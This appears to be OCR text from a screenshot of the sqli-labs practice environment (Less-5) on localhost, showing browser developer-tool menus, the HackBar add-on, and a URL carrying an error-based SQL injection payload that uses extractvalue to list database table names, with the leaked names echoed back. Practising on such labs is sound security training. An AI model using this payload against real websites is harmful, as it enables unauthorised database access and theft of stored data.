 Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
http://127.0.0.1/sqli-labs/Less-5/?id=1' or extractvalue(1,concat(0x7e,(select
group_concat(table_name)from
information_schema.tables where table_schema=database()),0x7e))--+